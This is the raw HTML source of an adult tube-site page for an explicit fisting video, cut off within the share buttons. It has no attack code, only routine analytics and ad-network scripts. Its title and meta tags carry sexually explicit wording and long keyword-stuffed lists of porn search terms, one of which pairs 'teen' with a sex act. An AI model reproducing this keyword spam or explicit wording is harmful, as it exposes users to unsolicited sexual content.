

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/fisting/brunette-babe-and-blonde-babe-gives-blowjob-and-fisting/
body_size: 33216
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/fisting/brunette-babe-and-blonde-babe-gives-blowjob-and-fisting/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Brunette babe and blonde babe gives blowjob and fisting" />
<meta property="og:description" content="Brunette babe and blonde babe gives blowjob and fisting" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/12/brunette-babe-and-blonde-babe-gives-blowjob-and-fisting.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Brunette babe and blonde babe gives blowjob and fisting">
<meta name="twitter:description" content="Brunette babe and blonde babe gives blowjob and fisting">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/12/brunette-babe-and-blonde-babe-gives-blowjob-and-fisting.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Brunette babe and blonde babe gives blowjob and fisting &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Brunette babe and blonde babe gives blowjob and fisting Comments Feed" href="https://xvmovies.com/fisting/brunette-babe-and-blonde-babe-gives-blowjob-and-fisting/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/72990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Homemade Anal Fisting' href='https://xvmovies.com/fisting/homemade-anal-fisting/' />
<link rel='next' title='Loose twink sluts fisting and hardcore gay First Time' href='https://xvmovies.com/fisting/loose-twink-sluts-fisting-and-hardcore-gay-first-time/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/fisting/brunette-babe-and-blonde-babe-gives-blowjob-and-fisting/" />
<link rel='shortlink' href='https://xvmovies.com/?p=72990' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Ffisting%2Fbrunette-babe-and-blonde-babe-gives-blowjob-and-fisting%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Ffisting%2Fbrunette-babe-and-blonde-babe-gives-blowjob-and-fisting%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-72990 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/fisting/">Fisting</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Brunette babe and blonde babe gives blowjob and fisting</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-72990" class="post-72990 post type-post status-publish format-video has-post-thumbnail hentry category-fisting post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="Brunette babe and blonde babe gives blowjob and fisting" />
            <meta itemprop="description" content="Brunette babe and blonde babe gives blowjob and fisting" />
        <meta itemprop="duration" content="P0DT0H57M46S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2020/12/brunette-babe-and-blonde-babe-gives-blowjob-and-fisting.jpg" />
            <meta itemprop="embedURL" content="https://www.viptube.com/embed/4523410" />
        <meta itemprop="uploadDate" content="2020-12-09T05:40:32+02:00" />

            <div class="responsive-player">
            <iframe src="https://www.viptube.com/embed/4523410" width="608" height="454" frameborder="0" scrolling="no" allowfullscreen sandbox="allow-same-origin allow-scripts"></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="Brunette babe and blonde babe gives blowjob and fisting" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">Brunette babe and blonde babe gives blowjob and fisting</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="72990" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="72990" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: December 9, 2020					</div>
																					<div class="tags">
						<div class="tags-list"><a href="https://xvmovies.com/category/fisting/" class="label" title="Fisting"><i class="fa fa-folder-open"></i>Fisting</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/fisting/brunette-babe-and-blonde-babe-gives-blowjob-and-fisting/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/fisting/brunette-babe-and-blonde-babe-gives-blowjob-and-fisting/&text=Brunette babe and blonde babe gives blowjob and fisting"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/fisting/brunette-babe-and-blonde-babe-gives-blowjob-and-fisting/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
